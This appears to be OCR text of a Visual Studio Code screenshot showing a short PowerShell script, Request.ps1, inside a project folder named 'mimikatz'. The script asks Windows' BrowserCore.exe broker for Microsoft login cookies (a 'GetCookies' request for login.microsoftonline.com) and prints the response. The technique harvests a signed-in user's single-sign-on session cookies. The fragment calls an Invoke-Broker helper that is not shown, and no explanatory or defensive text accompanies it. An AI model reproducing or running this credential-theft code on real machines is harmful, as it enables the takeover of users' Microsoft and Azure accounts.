 File Edit Selection View Go Run Terminal Help Request.ps1 - mimikatz - Visual Studio Code
Request.ps1 {} cookie.json
Request.ps1 > ...
1 reference
1 function Main
2 {
3 $request = '
4 {
5 "method":"GetCookies",
6 "uri":"https://login.microsoftonline.com/common/oauth2/authorize",
7 "sender":"https://login.microsoftonline.com"
8 }'
9
10 $broker = "$env:ProgramFiles\Windows Security\BrowserCore\browsercore.exe"
11
12 $response = Invoke-Broker -BrokerPath $broker -Request $request
13
14 $response
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: PowerShell Integrated
PS >
1
0 0 Ln 43, Col 5 (1275 selected) Spaces: 4 UTF-8 with BOM CRLF PowerShell 5.1
Administrator: Win... Request.ps1 - mimi... Recording... 2:05 PM
9/4/2020